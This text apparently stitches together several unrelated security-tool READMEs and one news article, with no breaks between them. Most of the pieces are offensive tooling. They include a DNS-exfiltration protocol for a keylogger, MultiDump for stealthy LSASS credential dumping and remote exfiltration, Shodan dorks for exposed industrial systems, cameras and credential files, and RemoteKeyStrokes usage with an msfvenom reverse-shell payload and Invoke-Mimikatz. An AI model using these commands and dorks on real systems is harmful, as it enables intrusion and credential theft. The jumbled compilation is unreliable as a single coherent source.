A record requests starting with a indicate the start of a "connection." When the server receives them, it will respond with a fake non-reserved IP address where the last octet contains the id of the client.
The following is the format to follow for starting a connection: a.1.1.1.[sld].[tld].
The server will respond with an IP address in following format: 123.123.123.[id]
Concurrent connections cannot exceed 254, and clients are never considered "disconnected."
A record requests starting with b indicate exfiltrated data being sent to the server.
The following is the format to follow for sending data after establishing a connection: b.[packet #].[id].[data].[sld].[tld].
The server will respond with [code].123.123.123
id is the id that was established on connection. Data is sent as ASCII encoded in hex.
code is one of the codes described below.
200: OKIf the client sends a request that is processed normally, the server will respond with code 200.
201: Malformed Record RequestsIf the client sends an malformed record request, the server will respond with code 201.
202: Non-Existant ConnectionsIf the client sends a data packet with an id greater than the # of connections, the server will respond with code 202.
203: Out of Order PacketsIf the client sends a packet with a packet id that doesn't match what is expected, the server will respond with code 203. Clients and servers should reset their packet numbers to 0. Then the client can resend the packet with the new packet id.
204 Reached Max ConnectionIf the client attempts to create a connection when the max has reached, the server will respond with code 204.
Clients should rely on responses as acknowledgements of received packets. If they do not receive a response, they should resend the same payload.
The log file containing user inputs contains ASCII control characters, such as backspace, delete, and carriage return. If you print the contents using something like cat, you should select the appropriate option to print ASCII control characters, such as -v for cat, or open it in a text-editor.
The keylogger relies on script, so the keylogger won't run in non-interactive shells.
For some reason, the Windows Dns_Query_A always sends duplicate requests. The server will process it fine because it discards repeated packets.

MultiDump is a post-exploitation tool written in C for dumping and extracting LSASS memory discreetly, without triggering Defender alerts, with a handler written in Python.
Blog post: https://xre0us.io/posts/multidump
MultiDump supports LSASS dump via ProcDump.exe or comsvc.dll, it offers two modes: a local mode that encrypts and stores the dump file locally, and a remote mode that sends the dump to a handler for decryption and analysis.
    __  __       _ _   _ _____
   |  \/  |_   _| | |_(_)  __ \ _   _ _ __ ___  _ __
   | |\/| | | | | | __| | |  | | | | | '_ ` _ \| '_ \
   | |  | | |_| | | |_| | |__| | |_| | | | | | | |_) |
   |_|  |_|\__,_|_|\__|_|_____/ \__,_|_| |_| |_| .__/
                                               |_|

Usage:  MultiDump.exe [-p <ProcDumpPath>] [-l <LocalDumpPath> | -r <RemoteHandlerAddr>] [--procdump] [-v]

-p              Path to save procdump.exe, use full path. Default to temp directory
-l              Path to save encrypted dump file, use full path. Default to current directory
-r              Set ip:port to connect to a remote handler
--procdump      Writes procdump to disk and use it to dump LSASS
--nodump        Disable LSASS dumping
--reg           Dump SAM, SECURITY and SYSTEM hives
--delay         Increase interval between connections to for slower network speeds
-v              Enable v   erbose mode

MultiDump defaults in local mode using comsvcs.dll and saves the encrypted dump in the current directory.
Examples:
        MultiDump.exe -l C:\Users\Public\lsass.dmp -v
        MultiDump.exe --procdump -p C:\Tools\procdump.exe -r 192.168.1.100:5000
usage: MultiDumpHandler.py [-h] [-r REMOTE] [-l LOCAL] [--sam SAM] [--security SECURITY] [--system SYSTEM] [-k KEY] [--override-ip OVERRIDE_IP]

Handler for RemoteProcDump

options:
  -h, --help            show this help message and exit
  -r REMOTE, --remote REMOTE
                        Port to receive remote dump file
  -l LOCAL, --local LOCAL
                        Local dump file, key needed to decrypt
  --sam SAM             Local SAM save, key needed to decrypt
  --security SECURITY   Local SECURITY save, key needed to decrypt
  --system SYSTEM       Local SYSTEM save, key needed to decrypt
  -k KEY, --key KEY     Key to decrypt local file
  --override-ip OVERRIDE_IP
                        Manually specify the IP address for key generation in remote mode, for proxied connection
As with all LSASS related tools, Administrator/SeDebugPrivilege priviledges are required.
The handler depends on Pypykatz to parse the LSASS dump, and impacket to parse the registry saves. They should be installed in your enviroment. If you see the error All detection methods failed, it's likely the Pypykatz version is outdated.
By default, MultiDump uses the Comsvc.dll method and saves the encrypted dump in the current directory.
MultiDump.exe
...
[i] Local Mode Selected. Writing Encrypted Dump File to Disk...
[i] C:\Users\MalTest\Desktop\dciqjp.dat Written to Disk.
[i] Key: 91ea54633cd31cc23eb3089928e9cd5af396d35ee8f738d8bdf2180801ee0cb1bae8f0cc4cc3ea7e9ce0a74876efe87e2c053efa80ee1111c4c4e7c640c0e33e
./ProcDumpHandler.py -f dciqjp.dat -k 91ea54633cd31cc23eb3089928e9cd5af396d35ee8f738d8bdf2180801ee0cb1bae8f0cc4cc3ea7e9ce0a74876efe87e2c053efa80ee1111c4c4e7c640c0e33e
If --procdump is used, ProcDump.exe will be writtern to disk to dump LSASS.
In remote mode, MultiDump connects to the handler's listener.
./ProcDumpHandler.py -r 9001
[i] Listening on port 9001 for encrypted key...
MultiDump.exe -r 10.0.0.1:9001
The key is encrypted with the handler's IP and port. When MultiDump connects through a proxy, the handler should use the --override-ip option to manually specify the IP address for key generation in remote mode, ensuring decryption works correctly by matching the decryption IP with the expected IP set in MultiDump -r.
An additional option to dump the SAM, SECURITY and SYSTEM hives are available with --reg, the decryption process is the same as LSASS dumps. This is more of a convenience feature to make post exploit information gathering easier.
Open in Visual Studio, build in Release mode.
It is recommended to customise the binary before compiling, such as changing the static strings or the RC4 key used to encrypt them, to do so, another Visual Studio project EncryptionHelper, is included. Simply change the key or strings and the output of the compiled EncryptionHelper.exe can be pasted into MultiDump.c and Common.h.
Self deletion can be toggled by uncommenting the following line in Common.h:
#define SELF_DELETION
To further evade string analysis, most of the output messages can be excluded from compiling by commenting the following line in Debug.h:
//#define DEBUG
MultiDump might get detected on Windows 10 22H2 (19045) (sort of), and I have implemented a fix for it (sort of), the investigation and implementation deserves a blog post itself: https://xre0us.io/posts/saving-lsass-from-defender/

Feel free to make suggestions
Find devices in a particular city. city:"Bangalore"
Find devices in a particular country. country:"IN"
Find devices by giving geographical coordinates. geo:"56.913055,118.250862"
country:us country:ru country:de city:chicago
Find devices matching the hostname. server: "gws" hostname:"google" hostname:example.com -hostname:subdomain.example.com hostname:example.com,example.org
Find devices based on an IP address or /x CIDR. net:210.214.0.0/16
org:microsoft org:"United States Department"
asn:ASxxxx
Find devices based on operating system. os:"windows 7"
Find devices based on open ports. proftpd port:21
Find devices before or after between a given time. apache after:22/02/2009 before:14/3/2010
Self signed certificates ssl.cert.issuer.cn:example.com ssl.cert.subject.cn:example.com
Expired certificates ssl.cert.expired:true
ssl.cert.subject.cn:example.com
device:firewall device:router device:wap device:webcam device:media device:"broadband router" device:pbx device:printer device:switch device:storage device:specialized device:phone device:"voip" device:"voip phone" device:"voip adaptor" device:"load balancer" device:"print server" device:terminal device:remote device:telecom device:power device:proxy device:pda device:bridge
os:"windows 7" os:"windows server 2012" os:"linux 3.x"
product:apache product:nginx product:android product:chromecast
cpe:apple cpe:microsoft cpe:nginx cpe:cisco
server: nginx server: apache server: microsoft server: cisco-ios
dc:14:de:8e:d7:c1:15:43:23:82:25:81:d2:59:e8:c0
http.html:/dana-na
http.title:"Index of /" http.html:".pem"
onion-location
"product:MySQL" mysql port:"3306"
"product:MongoDB" mongodb port:27017
"MongoDB Server Information { "metrics":" "Set-Cookie: mongo-express=" "200 OK" "MongoDB Server Information" port:27017 -authentication
kibana content-legth:217
port:9200 json port:"9200" all:elastic port:"9200" all:"elastic indices"
"product:Memcached"
"product:CouchDB" port:"5984"+Server: "CouchDB/2.1.0"
"port:5432 PostgreSQL"
"port:8087 Riak"
"product:Redis"
"product:Cassandra"
"Server: Prismview Player"
"in-tank inventory" port:10001
No auth required to access CLI terminal. "privileged command" GET
P372 "ANPR enabled"
mikrotik streetlight
"voter system serial" country:US
May allow for ATM Access availability NCR Port:"161"
"Cisco IOS" "ADVIPSERVICESK9_LI-M"
"[2J[H Encartele Confidential"
http.title:"Tesla PowerPack System" http.component:"d3" -ga3ca4f2
"Server: gSOAP/2.8" "Content-Length: 583"
Shodan made a pretty sweet Ship Tracker that maps ship locations in real time, too!
"Cobham SATCOM" OR ("Sailor" "VSAT")
title:"Slocum Fleet Mission Control"
"Server: CarelDataServer" "200 Document follows"
http.title:"Nordex Control" "Windows 2000 5.0 x86" "Jetty/3.1 (JSP 1.1; Servlet 2.2; java 1.6.0_14)"
"[1m[35mWelcome on console"
Secured by default, thankfully, but these 1,700+ machines still have no business being on the internet.
"DICOM Server Response" port:104
"Server: EIG Embedded Web Server" "200 Document follows"
"Siemens, SIMATIC" port:161
"Server: Microsoft-WinCE" "Content-Length: 12581"
"HID VertX" port:4070
"log off" "select the appropriate"
Helps to find the charging status of tesla powerpack. http.title:"Tesla PowerPack System" http.component:"d3" -ga3ca4f2
title:"xzeres wind"
"html:"PIPS Technology ALPR Processors""
"port:502"
"port:1911,4911 product:Niagara"
"port:18245,18246 product:"general electric""
"port:5006,5007 product:mitsubishi"
"port:2455 operating system"
"port:102"
"port:47808"
"port:5094 hart-ip"
"port:9600 response code"
"port:2404 asdu address"
"port:20000 source address"
"port:44818"
"port:1962 PLC"
"port:789 product:"Red Lion Controls"
"port:20547 PLC"
"authentication disabled" port:5900,5901 "authentication disabled" "RFB 003.008"
99.99% are secured by a secondary Windows login screen.
"\x03\x00\x00\x0b\x06\xd0\x00\x00\x124\x00"
product:"cobalt strike team server" product:"Cobalt Strike Beacon" ssl.cert.serial:146473198 - default certificate serial number ssl.jarm:07d14d16d21d21d07c42d41d00041d24a458a375eef0c576d23a7bab9a9fb1 ssl:foren.zik
http.html_hash:-1957161625 product:"Brute Ratel C4"
ssl:"Covenant" http.component:"Blazor"
ssl:"MetasploitSelfSignedCA"
Routers which got compromised hacked-router-help-sos
product:"Redis key-value store"
Find Citrix Gateway. title:"citrix gateway"
Command-line access inside Kubernetes pods and Docker containers, and real-time visualization/monitoring of the entire infrastructure.
title:"Weave Scope" http.favicon.hash:567176827
"X-Jenkins" "Set-Cookie: JSESSIONID" http.title:"Dashboard"
Jenkins Unrestricted Dashboard x-jenkins 200
"Docker Containers:" port:2375
"Docker-Distribution-Api-Version: registry" "200 OK" -gitlab
"dnsmasq-pi-hole" "Recursion: enabled"
"port: 53" Recursion: Enabled
"root@" port:23 -login -password -name -Session
NO password required for telnet access. port:23 console gateway
"polycom command shell"
nport -keyin port:23
A tangential result of Google's sloppy fractured update approach. 🙄 More information here.
"Android Debug Bridge" "Device" port:5555
Lantronix password port:30718 -secured
"Citrix Applications:" port:1604
Vulnerable (kind of "by design," but especially when exposed).
"smart install client active"
PBX "gateway console" -password port:23
http.title:"- Polycom" "Server: lighttpd" "Polycom Command Shell" -failed port:23
"Polycom Command Shell" -failed port:23
Example: Polycom Video Conferencing
"Server: Bomgar" "200 OK"
"Intel(R) Active Management Technology" port:623,664,16992,16993,16994,16995 "Active Management Technology"
HP-ILO-4 !"HP-ILO-4/2.53" !"HP-ILO-4/2.54" !"HP-ILO-4/2.55" !"HP-ILO-4/2.60" !"HP-ILO-4/2.61" !"HP-ILO-4/2.62" !"HP-iLO-4/2.70" port:1900
"Press Enter for Setup Mode port:9999"
Helps to find the cleartext wifi passwords in Shodan. html:"def_wirelesspassword"
The wp-config.php if accessed can give out the database credentials. http.html:"* The wp-config.php creation script uses this file"
"x-owa-version" "IE=EmulateIE7" "Server: Microsoft-IIS/7.0"
"x-owa-version" "IE=EmulateIE7" http.favicon.hash:442749392
"X-AspNet-Version" http.title:"Outlook" -"x-owa-version"
"X-MS-Server-Fqdn"
Produces ~500,000 results...narrow down by adding "Documents" or "Videos", etc.
"Authentication: disabled" port:445
"Authentication: disabled" NETLOGON SYSVOL -unix port:445
"Authentication: disabled" "Shared this folder to access QuickBooks files OverNetwork" -unix port:445
"220" "230 Login successful." port:21
"Set-Cookie: iomega=" -"manage/login.html" -http.title:"Log In"
Redirecting sencha port:9000
"Server: Logitech Media Server" "200 OK"
Example: Logitech Media Servers
"X-Plex-Protocol" "200 OK" port:32400
"CherryPy/5.1.0" "/home"
"IPC$ all storage devices"
title:camera
webcam has_screenshot:true
"d-Link Internet Camera, 200 OK"
"Hipcam RealServer/V1.0"
"Server: yawcam" "Mime-Type: text/html"
("webcam 7" OR "webcamXP") http.component:"mootools" -401
"Server: IP Webcam Server" "200 OK"
html:"DVR_H264 ActiveX"
With username:admin and password: :P NETSurveillance uc-httpd Server: uc-httpd 1.0.0
"Serial Number:" "Built:" "Server: HP HTTP"
ssl:"Xerox Generic Root"
"SERVER: EPSON_Linux UPnP" "200 OK"
"Server: EPSON-HTTP" "200 OK"
"Server: KS_HTTP" "200 OK"
"Server: CANON HTTP Server"
"Server: AV_Receiver" "HTTP/1.1 406"
Apple TVs, HomePods, etc.
"\x08_airplay" port:5353
"Chromecast:" port:8008
"Model: PYNG-HUB"
"Server: calibre" http.status:200 http.title:calibre
title:"OctoPrint" -title:"Login" http.favicon.hash:1307375944
"ETH - Total speed"
Substitute .pem with any extension or a filename like phpinfo.php.
http.title:"Index of /" http.html:".pem"
Exposed wp-config.php files containing database credentials.
http.html:"* The wp-config.php creation script uses this file"
"Minecraft Server" "protocol 340" port:25565
net:175.45.176.0/22,210.52.109.0/24,77.94.35.0/24
GTFOcli it's a Command Line Interface for easy binaries search commands that can be used to bypass local security restrictions in misconfigured systems.
Using go:
go install github.com/cmd-tools/gtfocli@latest
Using homebrew:
brew tap cmd-tools/homebrew-tap
brew install gtfocli
Using docker:
docker pull cmdtoolsowner/gtfocli
Search for binary tar:
gtfocli search tar
Search for binary tar from stdin:
echo "tar" | gtfocli search
Search for binaries located into file;
cat myBinaryList.txt
/bin/bash
/bin/sh
tar
arp
/bin/tail

gtfocli search -f myBinaryList.txt
Search for binary Winget.exe:
gtfocli search Winget --os windows
Search for binary Winget from stdin:
echo "Winget" | gtfocli search --os windows
Search for binaries located into file:
cat windowsExecutableList.txt
Winget
c:\\Users\\Desktop\\Ssh
Stordiag
Bash
c:\\Users\\Runonce.exe
Cmdkey
c:\dir\subDir\Users\Certreq.exe

gtfocli search -f windowsExecutableList.txt --os windows
Search for binary Winget and print output in yaml format (see -h for available formats):
gtfocli search Winget -o yaml --os windows
Examples:
Search for binary Winget and print output in yaml format:
docker run -i cmdtoolsowner/gtfocli search Winget -o yaml --os windows
Search for binary tar and print output in json format:
echo 'tar' | docker run -i cmdtoolsowner/gtfocli search -o json
Search for binaries located into file mounted as volume in the container:
cat myBinaryList.txt
/bin/bash
/bin/sh
tar
arp
/bin/tail

docker run -i -v $(pwd):/tmp cmdtoolsowner/gtfocli search -f /tmp/myBinaryList.txt
An example of common use case for gtfocli is together with find:
find / -type f \( -perm 04000 -o -perm -u=s \) -exec gtfocli search {} \; 2>/dev/null
or
find / -type f \( -perm 04000 -o -perm -u=s \) 2>/dev/null | gtfocli search
Thanks to GTFOBins and LOLBAS, without these projects gtfocli would never have come to light.
You want to contribute to this project? Wow, thanks! So please just fork it and send a pull request.
![]()
WinFiHack is a recreational attempt by me to rewrite my previous project Brute-Hacking-Framework's main wifi hacking script that uses netsh and native Windows scripts to create a wifi bruteforcer. This is in no way a fast script nor a superior way of doing the same hack but it needs no external libraries and just Python and python scripts.
The packages are minimal or nearly none 😅. The package install command is:
pip install rich pyfiglet
Thats it.
So listing the features:
rich.So this is how the bruteforcer works:

Provide Interface:
The user is required to provide the network interface for the tool to use.
By default, the interface is set to Wi-Fi.
Search and Set Target:
The user must search for and select the target network.
During this process, the tool performs the following sub-steps:
Input Password File:
The user inputs the path to the password file.
The default path for the password file is ./wordlist/default.txt.
Run the Attack:
With the target set and the password file ready, the tool is now prepared to initiate the attack.
Attack Procedure:
After installing all the packages just run python main.py rest is history 👍 make sure you run this on Windows cause this won't work on any other OS. The interface looks like this:
![]()
For contributions: - First Clone: First Clone the repo into your dev env and do the edits. - Comments: I would apprtiate if you could add comments explaining your POV and also explaining the upgrade. - Submit: Submit a PR for me to verify the changes and apprive it if necessary.

A script to automate keystrokes through an active remote desktop session that assists offensive operators in combination with living off the land techniques.
All credits goes to nopernik for making it possible so I took it upon myself to improve it. I wanted something that helps during the post exploitation phase when executing commands through a remote desktop.
$ ./rks.sh -h
Usage: ./rks.sh (RemoteKeyStrokes)
Options:
    -c, --command <command | cmdfile>       Specify a command or a file containing to execute
    -i, --input <input_file>                Specify the local input file to transfer
    -o, --output <output_file>              Specify the remote output file to transfer
    -m, --method <method>                   Specify the file transfer or execution method
                                            (For file transfer "base64" is set by default if
                                            not specified. For execution method "none" is set
                                            by default if not specified)

    -p, --platform <operating_system>       Specify the operating system (windows is set by
                                            default if not specified)

    -w, --windowname <name>                     Specify t   he window name for graphical remote
                                            program (freerdp is set by default if not
                                            specified)

    -h, --help                              Display this help message
$ cat recon_cmds.txt
whoami /all
net user
net localgroup Administrators
net user /domain
net group "Domain Admins" /domain
net group "Enterprise Admins" /domain
net group "Domain Computers" /domain

$ ./rks.h -c recon_cmds.txt
$ msfvenom -p windowx/x64/shell_reverse_tcp lhost=<IP> lport=4444 -f psh -o implant.ps1

$ ./rks.sh -c implant.ps1

$ nc -lvnp 4444
$ ./rks.sh -i /usr/share/powersploit/Privesc/PowerUp.ps1 -o script.ps1

$ ./rks.sh -i /usr/share/powersploit/Exfiltration/Invoke-Mimikatz.ps1 -o "C:\Windows\Temp\update.ps1" -m base64
tightvnc.$ ./rks.sh -i implant.ps1 -w tightvnc
rdesktop.$ ./rks.sh -i implant.bat -w rdesktop
Add text colors for better user experience
Implement Base64 file transfer
Implement Bin2Hex file transfer
Implement a persistence function for both windows and linux.
Implement antiforensics function for both windows and linux.
Implement to read shellcode input and run C# implant and powershell runspace
Implement privesc function for both windows and linux
Microsoft Corp. today pushed software updates to plug more than 70 security holes in its Windows operating systems and related products, including two zero-day vulnerabilities that are already being exploited in active attacks.
![]()
Top of the heap on this Fat Patch Tuesday is CVE-2024-21412, a “security feature bypass” in the way Windows handles Internet Shortcut Files that Microsoft says is being targeted in active exploits. Redmond’s advisory for this bug says an attacker would need to convince or trick a user into opening a malicious shortcut file.
Researchers at Trend Micro have tied the ongoing exploitation of CVE-2024-21412 to an advanced persistent threat group dubbed “Water Hydra,” which they say has being using the vulnerability to execute a malicious Microsoft Installer File (.msi) that in turn unloads a remote access trojan (RAT) onto infected Windows systems.
The other zero-day flaw is CVE-2024-21351, another security feature bypass — this one in the built-in Windows SmartScreen component that tries to screen out potentially malicious files downloaded from the Web. Kevin Breen at Immersive Labs says it’s important to note that this vulnerability alone is not enough for an attacker to compromise a user’s workstation, and instead would likely be used in conjunction with something like a spear phishing attack that delivers a malicious file.
Satnam Narang, senior staff research engineer at Tenable, said this is the fifth vulnerability in Windows SmartScreen patched since 2022 and all five have been exploited in the wild as zero-days. They include CVE-2022-44698 in December 2022, CVE-2023-24880 in March 2023, CVE-2023-32049 in July 2023 and CVE-2023-36025 in November 2023.
Narang called special attention to CVE-2024-21410, an “elevation of privilege” bug in Microsoft Exchange Server that Microsoft says is likely to be exploited by attackers. Attacks on this flaw would lead to the disclosure of NTLM hashes, which could be leveraged as part of an NTLM relay or “pass the hash” attack, which lets an attacker masquerade as a legitimate user without ever having to log in.
“We know that flaws that can disclose sensitive information like NTLM hashes are very valuable to attackers,” Narang said. “A Russian-based threat actor leveraged a similar vulnerability to carry out attacks – CVE-2023-23397 is an Elevation of Privilege vulnerability in Microsoft Outlook patched in March 2023.”
Microsoft notes that prior to its Exchange Server 2019 Cumulative Update 14 (CU14), a security feature called Extended Protection for Authentication (EPA), which provides NTLM credential relay protections, was not enabled by default.
“Going forward, CU14 enables this by default on Exchange servers, which is why it is important to upgrade,” Narang said.
Rapid7’s lead software engineer Adam Barnett highlighted CVE-2024-21413, a critical remote code execution bug in Microsoft Office that could be exploited just by viewing a specially-crafted message in the Outlook Preview pane.
“Microsoft Office typically shields users from a variety of attacks by opening files with Mark of the Web in Protected View, which means Office will render the document without fetching potentially malicious external resources,” Barnett said. “CVE-2024-21413 is a critical RCE vulnerability in Office which allows an attacker to cause a file to open in editing mode as though the user had agreed to trust the file.”
Barnett stressed that administrators responsible for Office 2016 installations who apply patches outside of Microsoft Update should note the advisory lists no fewer than five separate patches which must be installed to achieve remediation of CVE-2024-21413; individual update knowledge base (KB) articles further note that partially-patched Office installations will be blocked from starting until the correct combination of patches has been installed.
It’s a good idea for Windows end-users to stay current with security updates from Microsoft, which can quickly pile up otherwise. That doesn’t mean you have to install them on Patch Tuesday. Indeed, waiting a day or three before updating is a sane response, given that sometimes updates go awry and usually within a few days Microsoft has fixed any issues with its patches. It’s also smart to back up your data and/or image your Windows drive before applying new updates.
For a more detailed breakdown of the individual flaws addressed by Microsoft today, check out the SANS Internet Storm Center’s list. For those admins responsible for maintaining larger Windows environments, it often pays to keep an eye on Askwoody.com, which frequently points out when specific Microsoft updates are creating problems for a number of users.
![]()
With the rapidly increasing variety of attack techniques and a simultaneous rise in the number of detection rules offered by EDRs (Endpoint Detection and Response) and custom-created ones, the need for constant functional testing of detection rules has become evident. However, manually re-running these attacks and cross-referencing them with detection rules is a labor-intensive task which is worth automating.
To address this challenge, I developed "PurpleKeep," an open-source initiative designed to facilitate the automated testing of detection rules. Leveraging the capabilities of the Atomic Red Team project which allows to simulate attacks following MITRE TTPs (Tactics, Techniques, and Procedures). PurpleKeep enhances the simulation of these TTPs to serve as a starting point for the evaluation of the effectiveness of detection rules.
Automating the process of simulating one or multiple TTPs in a test environment comes with certain challenges, one of which is the contamination of the platform after multiple simulations. However, PurpleKeep aims to overcome this hurdle by streamlining the simulation process and facilitating the creation and instrumentation of the targeted platform.
Primarily developed as a proof of concept, PurpleKeep serves as an End-to-End Detection Rule Validation platform tailored for an Azure-based environment. It has been tested in combination with the automatic deployment of Microsoft Defender for Endpoint as the preferred EDR solution. PurpleKeep also provides support for security and audit policy configurations, allowing users to mimic the desired endpoint environment.
To facilitate analysis and monitoring, PurpleKeep integrates with Azure Monitor and Log Analytics services to store the simulation logs and allow further correlation with any events and/or alerts stored in the same platform.
TLDR: PurpleKeep provides an Attack Simulation platform to serve as a starting point for your End-to-End Detection Rule Validation in an Azure-based environment.
The project is based on Azure Pipelines and requires the following to be able to run:
You can provide a security and/or audit policy file that will be loaded to mimic your Group Policy configurations. Use the Secure File option of the Library in Azure DevOps to make it accessible to your pipelines.
Refer to the variables file for your configurable items.
Deploying the infrastructure uses the Azure Pipeline to perform the following steps:
Currently only the Atomics from the public repository are supported. The pipelines takes a Technique ID as input or a comma seperate list of techniques, for example:
The logs of the simulation are ingested into the AtomicLogs_CL table of the Log Analytics Workspace.
There are currently two ways to run the simulation:
This pipeline will deploy a fresh platform after the simulation of each TTP. The Log Analytic workspace will maintain the logs of each run.
Warning: this will onboard a large number of hosts into your EDR
A fresh infrastructure will be deployed only at the beginning of the pipeline. All TTP's will be simulated on this instance. This is the fastests way to simulate and prevents onboarding a large number of devices, however running a lot of simulations in a same environment has the risk of contaminating the environment and making the simulations less stable and predictable.
![]()
Pantheon is a GUI application that allows users to display information regarding network cameras in various countries as well as an integrated live-feed for non-protected cameras.
Pantheon allows users to execute an API crawler. There was original functionality without the use of any API's (like Insecam), but Google TOS kept getting in the way of the original scraping mechanism.
git clone https://github.com/josh0xA/Pantheon.gitcd Pantheonpip3 install -r requirements.txtpython3 pantheon.py
chmod +x distros/ubuntu_install.sh./distros/ubuntu_install.shchmod +x distros/debian-kali_install.sh./distros/debian-kali_install.sh(Enter) on a selected IP:Port to establish a Pantheon webview of the camera. (Use this at your own risk)
(Left-click) on a selected IP:Port to view the geolocation of the camera.
(Right-click) on a selected IP:Port to view the HTTP data of the camera (Ctrl+Left-click for Mac).
Adjust the map as you please to see the markers.
The developer of this program, Josh Schiavone, is not resposible for misuse of this data gathering tool. Pantheon simply provides information that can be indexed by any modern search engine. Do not try to establish unauthorized access to live feeds that are password protected - that is illegal. Furthermore, if you do choose to use Pantheon to view a live-feed, do so at your own risk. Pantheon was developed for educational purposes only. For further information, please visit: https://joshschiavone.com/panth_info/panth_ethical_notice.html
MIT License
Copyright (c) Josh Schiavone

Flutter Mobile Application Reverse Engineering Tool by Compiling Dart AOT Runtime
Currently the application supports only Android libapp.so (arm64 only). Also the application is currently work only against recent Dart versions.
For high priority missing features, see TODO
This application uses C++20 Formatting library. It requires very recent C++ compiler such as g++>=13, Clang>=15.
I recommend using Linux OS (only tested on Deiban sid/trixie) because it is easy to setup.
apt install python3-pyelftools python3-requests git cmake ninja-build \
    build-essential pkg-config libicu-dev libcapstone-dev
python scripts\init_env_win.py
brew install llvm@15 cmake ninja pkg-config icu4c capstone
pip3 install pyelftools requests
Extract "lib" directory from apk file
python3 blutter.py path/to/app/lib/arm64-v8a out_dir
The blutter.py will automatically detect the Dart version from the flutter engine and call executable of blutter to get the information from libapp.so.
If the blutter executable for required Dart version does not exists, the script will automatically checkout Dart source code and compiling it.
You can use git pull to update and run blutter.py with --rebuild option to force rebuild the executable
python3 blutter.py path/to/app/lib/arm64-v8a out_dir --rebuild
I use Visual Studio to delevlop Blutter on Windows. --vs-sln options can be used to generate a Visual Studio solution.
python blutter.py path\to\lib\arm64-v8a build\vs --vs-sln